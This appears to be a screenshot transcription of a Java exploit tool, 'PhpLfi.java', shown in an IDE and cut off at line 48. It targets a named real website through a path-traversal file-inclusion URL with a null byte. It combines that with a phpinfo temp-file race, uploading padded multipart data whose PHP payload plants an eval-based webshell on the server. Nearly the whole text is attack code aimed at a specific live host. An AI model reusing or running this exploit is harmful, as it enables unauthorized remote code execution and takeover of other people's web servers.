 PhpLfi.java test.php
1 package com.ms509;
2 import java.io.InputStream;
3 import java.io.PrintWriter;
4 import java.net.InetAddress;
5 import java.net.Socket;
6 import java.net.URL;
7 import java.util.Scanner;
8 import java.util.regex.Matcher;
9 import java.util.regex.Pattern;
10
11 public class PhpLfi {
12
13 /**
14 * @author Chora[ms509]
15 * @param string webshell 想要生成webshell的路径
16 * @param string host 主机地址
17 * @param string include 存在文件包含漏洞的路径
18 * @param string phpinfo phpinfo页面的地址
19 * @param int port 主机端口
20 * @param int paddingnum 填充大小
21 */
22 public static void main(String[] args) throws Exception
23 {
24 // TODO Auto-generated method stub
25 String webshell = "/wy.php";
26 String host = "price.ziroom.com";
27 String include = "http://price.ziroom.com/?_p=../../../../../../../..{include}%00.html";
28 String phpinfo = "/phpinfo.php";
29 int port = 80;
30 int paddingnum = 8000;
31 String padding = "";String phptmp;String url;String tmp;
32 for(int i=0;i<paddingnum;i++)
33 {
34 padding = padding + "A";
35 }
36 InetAddress inethost = InetAddress.getByName(host);
37 StringBuffer sb = new StringBuffer();
38 StringBuffer sb2 = new StringBuffer();
39 sb2.append("-----------------------------7dbff1ded0714\r\n");
40 sb2.append("Content-Disposition: form-data; name=\"ms509\"; filename=\"wooyun.txt\"\r\n");
41 sb2.append("Content-Type: text/plain\r\n");
42 sb2.append("\r\n");
43 sb2.append("<?php file_put_contents('."+webshell+"','<?php eval($_POST[ms509]);?>') ? print('ms509_true') : print('ms509_false') ?>");
44 sb2.append("\r\n");
45 sb2.append("-----------------------------7dbff1ded0714");
46 sb.append("POST "+phpinfo+"?a="+padding+" HTTP/1.1\r\n");
47 sb.append("Cookie: PHPSESSID=f90b76b7840c05076ca235b05f1c4564; ms509cookie="+padding+"\r\n");
48 sb.append("Accept: "+padding+"\r\n");
Problems Javadoc Declaration Search Console Error Log History Debug
<terminated> PhpLfi [Java Application] E:\Java\jre\bin\javaw.exe (2015年8月14日 上午11:31:35)